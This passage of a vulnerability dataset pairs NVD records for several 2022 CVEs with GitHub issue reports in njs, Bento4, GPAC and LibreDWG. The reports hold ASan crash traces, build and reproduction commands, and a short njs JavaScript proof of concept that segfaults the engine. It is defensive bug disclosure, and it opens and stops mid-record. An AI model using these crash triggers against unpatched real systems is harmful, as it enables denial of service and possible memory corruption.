"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/222d6fdcf0c6485ec8e175f3a7b70d650c234b4e"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/467"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/467
|
[
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : 7bd570b39297d3d91902c93a624c89b08be7a6fe
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
```
### Proof of concept
```
function f2(v) {
Object.prototype.toString = v;
}
Object.prototype.toString = f2;
function f() {
"includes"[{}]();
}
new Promise(f);
String.fromCharCode(0,parseInt);
```
### Stack dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2064577==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x0000004cac48 bp 0x7ffcc1edfbf0 sp 0x7ffcc1edfbb0 T0)
==2064577==The signal is caused by a READ memory access.
==2064577==Hint: this fault was caused by a dereference of a high value address (see register values below). Dissassemble the provided pc to learn which register was used.
#0 0x4cac48 in njs_lvlhsh_bucket_find /home/q1iq/Documents/origin/njs/src/njs_lvlhsh.c:231:17
#1 0x4cac48 in njs_lvlhsh_find /home/q1iq/Documents/origin/njs/src/njs_lvlhsh.c:181:20
#2 0x516c4f in njs_object_property /home/q1iq/Documents/origin/njs/src/njs_object_prop.c:59:15
#3 0x4d5963 in njs_value_to_primitive /home/q1iq/Documents/origin/njs/src/njs_value.c:159:19
#4 0x4fb3ab in njs_value_to_number /home/q1iq/Documents/origin/njs/src/njs_value_conversion.h:18:15
#5 0x4fb3ab in njs_value_to_numeric /home/q1iq/Documents/origin/njs/src/njs_value_conversion.h:54:11
#6 0x4fb3ab in njs_string_from_char_code /home/q1iq/Documents/origin/njs/src/njs_string.c:2036:19
#7 0x53bf9c in njs_function_native_call /home/q1iq/Documents/origin/njs/src/njs_function.c:739:11
#8 0x4e47fa in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs/src/njs_vmcode.c:785:23
#9 0x53b43a in njs_function_lambda_call /home/q1iq/Documents/origin/njs/src/njs_function.c:703:11
#10 0x4e47fa in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs/src/njs_vmcode.c:785:23
#11 0x4deb7b in njs_vm_start /home/q1iq/Documents/origin/njs/src/njs_vm.c:493:11
#12 0x4c8099 in njs_process_script /home/q1iq/Documents/origin/njs/src/njs_shell.c:903:19
#13 0x4c7484 in njs_process_file /home/q1iq/Documents/origin/njs/src/njs_shell.c:632:11
#14 0x4c7484 in main /home/q1iq/Documents/origin/njs/src/njs_shell.c:316:15
#15 0x7f4beb9e10b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#16 0x41dabd in _start (/home/q1iq/Documents/origin/njs/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/q1iq/Documents/origin/njs/src/njs_lvlhsh.c:231:17 in njs_lvlhsh_bucket_find
==2064577==ABORTING
```
### Credit
Q1IQ(@Q1IQ)
|
SEGV njs_lvlhsh.c:231:17 in njs_lvlhsh_bucket_find
|
https://api.github.com/repos/nginx/njs/issues/467/comments
| 0 |
2022-02-15T08:25:51Z
|
2022-04-05T03:03:07Z
|
https://github.com/nginx/njs/issues/467
| 1,138,345,452 | 467 |
CVE-2022-29017
|
2022-05-16T14:15:07.863
|
Bento4 v1.6.0.0 was discovered to contain a segmentation fault via the component /x86_64/multiarch/strlen-avx2.S.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/691"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "23A9C6DA-83D1-4248-B977-29C56C791132",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/691
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
SUMMARY: AddressSanitizer: SEGV /build/glibc-sMfBJT/glibc-2.31/string/../sysdeps/x86_64/multiarch/strlen-avx2.S:65
- Version
```
➜ mp42hls_test git:(master) ✗ ./mp42hls
MP4 To HLS File Converter - Version 1.2
(Bento4 Version 1.6.0.0)
(c) 2002-2018 Axiomatic Systems, LLC
```
branch 4d8e1fc
- Platform
```
➜ gcc --version
gcc (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
Copyright (C) 2017 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
➜ uname -r
5.4.0-91-generic
➜ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 18.04.5 LTS
Release: 18.04
Codename: bionic
```
- Steps to reproduce
```
mkdir build
cd build
cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" -DCMAKE_MODULE_LINKER_FLAGS="-fsanitize=address"
make
./mp42hls --encryption-iv-mode fps ./poc
```
- Asan
```
➜ build git:(master) ✗ ./mp42hls --encryption-iv-mode fps ./poc
AddressSanitizer:DEADLYSIGNAL
=================================================================
==15594==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fd9e20834e5 bp 0x7ffe2c690150 sp 0x7ffe2c68f8c8 T0)
==15594==The signal is caused by a READ memory access.
==15594==Hint: address points to the zero page.
#0 0x7fd9e20834e4 (/lib/x86_64-linux-gnu/libc.so.6+0x18b4e4)
#1 0x7fd9e249c8fb (/lib/x86_64-linux-gnu/libasan.so.5+0x678fb)
#2 0x557f40b2b5f3 in main /home/lin/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1853
#3 0x7fd9e1f1f0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#4 0x557f40b1f96d in _start (/home/lin/Bento4/build/mp42hls+0x32b96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0x18b4e4)
==15594==ABORTING
```
poc: [poc.zip](https://github.com/axiomatic-systems/Bento4/files/8459235/poc.zip)
Thanks !!
|
AddressSanitizer: SEGV /build/glibc-sMfBJT/glibc-2.31/string/../sysdeps/x86_64/multiarch/strlen-avx2.S:65
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/691/comments
| 1 |
2022-04-10T14:50:23Z
|
2022-05-17T06:24:00Z
|
https://github.com/axiomatic-systems/Bento4/issues/691
| 1,199,061,348 | 691 |
CVE-2022-30976
|
2022-05-18T11:15:15.460
|
GPAC 2.0.0 misuses a certain Unicode utf8_wcslen (renamed gf_utf8_wcslen) function in utils/utf.c, resulting in a heap-based buffer over-read, as demonstrated by MP4Box.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:H/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 4.9,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/blob/105d67985ff3c3f4b98a98f312e3d84ae77a4463/share/doc/man/gpac.1#L2226-L2229"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/blob/105d67985ff3c3f4b98a98f312e3d84ae77a4463/src/utils/utf.c#L35-L59"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2179"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D7AEE044-50E9-4230-B492-A5FF18653115",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2179
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
## Describe the bug
There is a heap-overflow bug in gf_utf8_wcslen, utils/utf.c:442, can be triggered via MP4Box+ ASan
## Step to reproduce
./configure --enable-sanitizer && make -j$(nproc)
./MP4Box -diso poc
## Sanitizer output
```
[isom] invalid tag size in Xtra !
[isom] not enough bytes in box Xtra: 4 left, reading 8 (file isomedia/box_code_base.c, line 12849), skipping box
[iso file] Box "Xtra" (start 24) has 4 extra bytes
[iso file] Read Box type 00000001 (0x00000001) at position 92 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moof" (start 84) has 8 extra bytes
[iso file] Movie fragment but no moov (yet) - possibly broken parsing!
[iso file] Box "vwid" (start 204) has 5 extra bytes
[iso file] Unknown top-level box type 00000B01
[iso file] Incomplete box 00000B01 - start 264 size 34164724
[iso file] Incomplete file while reading for dump - aborting parsing
=================================================================
==2183542==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000011d6 at pc 0x7f95a4f4ec68 bp 0x7ffdfa692370 sp 0x7ffdfa692360
READ of size 2 at 0x6020000011d6 thread T0
#0 0x7f95a4f4ec67 in gf_utf8_wcslen utils/utf.c:442
#1 0x7f95a4f4ec67 in gf_utf8_wcslen utils/utf.c:438
#2 0x7f95a542a073 in xtra_box_dump isomedia/box_dump.c:6471
#3 0x7f95a543161d in gf_isom_box_dump isomedia/box_funcs.c:2108
#4 0x7f95a53f7dd9 in gf_isom_dump isomedia/box_dump.c:138
#5 0x55aea7254fbc in dump_isom_xml /home/hzheng/real-validate/gpac/applications/mp4box/filedump.c:2053
#6 0x55aea7239707 in mp4boxMain /home/hzheng/real-validate/gpac/applications/mp4box/main.c:6177
#7 0x7f95a2a160b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#8 0x55aea7215aed in _start (/home/hzheng/real-validate/gpac/bin/gcc/MP4Box+0xa9aed)
0x6020000011d6 is located 0 bytes to the right of 6-byte region [0x6020000011d0,0x6020000011d6)
allocated by thread T0 here:
#0 0x7f95a8767bc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x7f95a53dc17b in xtra_box_read isomedia/box_code_base.c:12875
#2 0x7f95a542d3c3 in gf_isom_box_read isomedia/box_funcs.c:1860
#3 0x7f95a542d3c3 in gf_isom_box_parse_ex isomedia/box_funcs.c:271
#4 0x7f95a542e815 in gf_isom_parse_root_box isomedia/box_funcs.c:38
#5 0x7f95a545789c in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:373
#6 0x7f95a545da0f in gf_isom_parse_movie_boxes isomedia/isom_intern.c:860
#7 0x7f95a545da0f in gf_isom_open_file isomedia/isom_intern.c:980
#8 0x55aea723f1ed in mp4boxMain /home/hzheng/real-validate/gpac/applications/mp4box/main.c:5990
#9 0x7f95a2a160b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow utils/utf.c:442 in gf_utf8_wcslen
Shadow bytes around the buggy address:
0x0c047fff81e0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff81f0: fa fa 00 07 fa fa 07 fa fa fa fd fa fa fa 04 fa
0x0c047fff8200: fa fa 00 02 fa fa fd fa fa fa 00 07 fa fa 00 00
0x0c047fff8210: fa fa 00 00 fa fa 00 fa fa fa fd fa fa fa 00 04
0x0c047fff8220: fa fa 00 00 fa fa 00 fa fa fa 00 00 fa fa 01 fa
=>0x0c047fff8230: fa fa 06 fa fa fa 01 fa fa fa[06]fa fa fa 00 00
0x0c047fff8240: fa fa fd fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8250: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8260: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8270: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8280: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2183542==ABORTING
```
## version
system: ubuntu 20.04.3 LTS
compiler: gcc 9.3.0
gpac version: latest commit https://github.com/gpac/gpac/commit/a4015fa4fc99fd3e7a62be0fe6bd565e1dded030
## Credit
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
## POC
[POC.zip](https://github.com/gpac/gpac/files/8555402/POC.zip)
|
[BUG] heap buffer overflow in gf_utf8_wcslen, utils/utf.c:442
|
https://api.github.com/repos/gpac/gpac/issues/2179/comments
| 4 |
2022-04-25T14:26:20Z
|
2023-03-07T12:37:47Z
|
https://github.com/gpac/gpac/issues/2179
| 1,214,594,854 | 2,179 |
CVE-2021-42585
|
2022-05-23T11:16:10.547
|
A heap buffer overflow was discovered in copy_compressed_bytes in decode_r2007.c in dwgread before 0.12.4 via a crafted dwg file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/351"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "030087DE-C04A-4AA0-864A-FD276745EB75",
"versionEndExcluding": "0.12.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/351
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## Affected version
[the latest commit](https://github.com/LibreDWG/libredwg/commit/4c210bbae04957b7d4aba55aee8dca42337f8d47) and 0.12.4
## What's the problem?
A heap buffer overflow was discovered in copy_compressed_bytes in decode_r2007.c:332.
ASAN report:
```
./dwgread ./tests_64205
ERROR: Section[7]->pages[0] overflow
Warning: Failed to find section_info[1]
ERROR: Failed to read header section
Warning: Failed to find section_info[3]
ERROR: Failed to read class section
Warning: Failed to find section_info[7]
ERROR: Failed to read objects section
Warning: Failed to find section_info[2]
Warning: thumbnail.size mismatch: 185216 != 163880
ERROR: Failed to find page 222
=================================================================
==9485==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000002e3 at pc 0x000000ca5f2b bp 0x7ffdbc6926d0 sp 0x7ffdbc6926c8
WRITE of size 8 at 0x6020000002e3 thread T0
#0 0xca5f2a in memcpy /usr/include/x86_64-linux-gnu/bits/string3.h:53:10
#1 0xca5f2a in copy_compressed_bytes /root/fuzz/libredwg/src/decode_r2007.c:332:7
#2 0xca4195 in decompress_r2007 /root/fuzz/libredwg/src/decode_r2007.c:523:7
#3 0xcaa7fe in read_data_page /root/fuzz/libredwg/src/decode_r2007.c:728:13
#4 0xcaa319 in read_data_section /root/fuzz/libredwg/src/decode_r2007.c:811:19
#5 0xc9be6b in read_2007_section_revhistory /root/fuzz/libredwg/src/decode_r2007.c:1945:11
#6 0xc83d65 in read_r2007_meta_data /root/fuzz/libredwg/src/decode_r2007.c:2387:12
#7 0x4f9fcc in decode_R2007 /root/fuzz/libredwg/src/decode.c:3836:11
#8 0x4e49ab in dwg_decode /root/fuzz/libredwg/src/decode.c:248:29
#9 0x4c75cc in dwg_read_file /root/fuzz/libredwg/src/dwg.c:254:11
#10 0x4c5d47 in main /root/fuzz/libredwg/programs/dwgread.c
#11 0x7f581684583f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
#12 0x41ba58 in _start (/root/fuzz/pocs/dwgread+0x41ba58)
0x6020000002e3 is located 3 bytes to the right of 16-byte region [0x6020000002d0,0x6020000002e0)
allocated by thread T0 here:
#0 0x495a22 in calloc (/root/fuzz/pocs/dwgread+0x495a22)
#1 0xca9e98 in read_data_section /root/fuzz/libredwg/src/decode_r2007.c:774:26
SUMMARY: AddressSanitizer: heap-buffer-overflow /usr/include/x86_64-linux-gnu/bits/string3.h:53:10 in memcpy
Shadow bytes around the buggy address:
0x0c047fff8000: fa fa 00 00 fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8010: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 06 fa
0x0c047fff8020: fa fa 04 fa fa fa 04 fa fa fa 04 fa fa fa 04 fa
0x0c047fff8030: fa fa 04 fa fa fa 00 06 fa fa 04 fa fa fa 04 fa
0x0c047fff8040: fa fa 00 00 fa fa 00 00 fa fa 02 fa fa fa 02 fa
=>0x0c047fff8050: fa fa 02 fa fa fa 02 fa fa fa 00 00[fa]fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==9485==ABORTING
```
## Compile command
```
CC="clang" CFLAGS="-O1 -g -fsanitize=address" ./configure --enable-release --disable-shared && make
```
## How can we reproduce the issue?
```
unzip tests_64205.zip
dwgread ./tests_64205
```
POC file :
[tests_64205.zip](https://github.com/LibreDWG/libredwg/files/6606900/tests_64205.zip)
|
Heap-buffer-overflow in copy_compressed_bytes in decode_r2007.c:332
|
https://api.github.com/repos/LibreDWG/libredwg/issues/351/comments
| 1 |
2021-06-07T07:50:57Z
|
2021-06-07T19:17:53Z
|
https://github.com/LibreDWG/libredwg/issues/351
| 913,238,141 | 351 |
CVE-2021-42586
|
2022-05-23T11:16:10.600
|
A heap buffer overflow was discovered in copy_bytes in decode_r2007.c in dwgread before 0.12.4 via a crafted dwg file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/350"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "030087DE-C04A-4AA0-864A-FD276745EB75",
"versionEndExcluding": "0.12.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/350
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## Affected version
[the latest commit](https://github.com/LibreDWG/libredwg/commit/4c210bbae04957b7d4aba55aee8dca42337f8d47) and 0.12.4
## What's the problem?
A heap buffer overflow was discovered in copy_bytes in decode_r2007.c:228.
ASAN report:
```
./dwgread ./tests_64199
=================================================================
==9330==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62a000005f55 at pc 0x000000ca93c3 bp 0x7ffe5a6134c0 sp 0x7ffe5a6134b8
WRITE of size 1 at 0x62a000005f55 thread T0
#0 0xca93c2 in copy_bytes /root/fuzz/libredwg/src/decode_r2007.c:228:12
#1 0xca431a in decompress_r2007 /root/fuzz/libredwg/src/decode_r2007.c:550:11
#2 0xcaa7fe in read_data_page /root/fuzz/libredwg/src/decode_r2007.c:728:13
#3 0xcaa319 in read_data_section /root/fuzz/libredwg/src/decode_r2007.c:811:19
#4 0xc8bee9 in read_2007_section_handles /root/fuzz/libredwg/src/decode_r2007.c:1622:11
#5 0xc83c84 in read_r2007_meta_data /root/fuzz/libredwg/src/decode_r2007.c:2378:12
#6 0x4f9fcc in decode_R2007 /root/fuzz/libredwg/src/decode.c:3836:11
#7 0x4e49ab in dwg_decode /root/fuzz/libredwg/src/decode.c:248:29
#8 0x4c75cc in dwg_read_file /root/fuzz/libredwg/src/dwg.c:254:11
#9 0x4c5d47 in main /root/fuzz/libredwg/programs/dwgread.c
#10 0x7f7541c7483f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
#11 0x41ba58 in _start (/root/fuzz/pocs/dwgread+0x41ba58)
0x62a000005f55 is located 0 bytes to the right of 23893-byte region [0x62a000000200,0x62a000005f55)
allocated by thread T0 here:
#0 0x495a22 in calloc (/root/fuzz/pocs/dwgread+0x495a22)
#1 0xca9e98 in read_data_section /root/fuzz/libredwg/src/decode_r2007.c:774:26
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/fuzz/libredwg/src/decode_r2007.c:228:12 in copy_bytes
Shadow bytes around the buggy address:
0x0c547fff8b90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8ba0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8bb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8bc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8bd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c547fff8be0: 00 00 00 00 00 00 00 00 00 00[05]fa fa fa fa fa
0x0c547fff8bf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==9330==ABORTING
```
## Compile command
